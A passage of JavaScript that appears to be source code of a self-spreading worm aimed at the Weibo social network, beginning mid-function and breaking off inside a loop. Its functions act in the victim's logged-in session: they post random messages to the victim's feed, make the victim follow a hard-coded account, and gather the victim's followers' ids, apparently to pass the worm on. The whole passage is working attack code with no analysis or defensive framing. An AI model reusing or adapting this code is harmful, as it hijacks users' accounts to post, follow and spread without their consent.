
    xmlHttp.send(data);

}

function publish(){

	url = 'http://weibo.com/mblog/publish.php?
rnd=' + new Date().getTime();

	data = 'content=' + random_msg() + 
'&pic=&styleid=2&retcode=';

	post(url,data,true);

}

function follow(){

	url = 
'http://weibo.com/attention/aj_addfollow.php?
refer_sort=profile&atnId=profile&rnd=' + new 
Date().getTime();

	data = 'uid=' + 2201270010 + '&fromuid=' + 
$CONFIG.$uid + 
'&refer_sort=profile&atnId=profile';

	post(url,data,true);

}

function message(){

	url = 'http://weibo.com/' + $CONFIG.$uid + 
'/follow';

	ids = getappkey(url);

	id = ids.split('||');

	for(i=0;i<id.length - 1 & i<5;i++){
